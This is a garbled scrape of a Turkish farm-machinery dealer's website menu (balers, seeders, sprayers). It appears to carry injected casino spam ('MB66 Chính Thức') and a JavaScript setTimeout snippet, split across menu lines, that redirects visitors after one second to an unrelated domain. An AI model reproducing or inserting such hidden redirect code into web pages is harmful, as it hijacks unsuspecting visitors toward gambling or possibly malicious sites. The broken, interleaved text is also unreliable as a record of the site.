
Search
for:
Categories
! Без рубрики
(343)
Genel
(3,196)
Primary Menu
OTOMOBİL
TARIM ALETİ
Aysan
KAMIŞLAR GALERİ
>
Genel
>
MB66 Chính Thức – Trải Nghiệm Cas
Balya Makinesi
Çapa Makinesi
MB66 Chính Thức – Trải 
Ekim Makinesi
Gübre Serpme
İlaç Makinesi
Izgara
setTimeout(function () {
window.location.href = ‘https://blau8888km.com/lee’;
KABİNLER
}, 1000);
Kepçe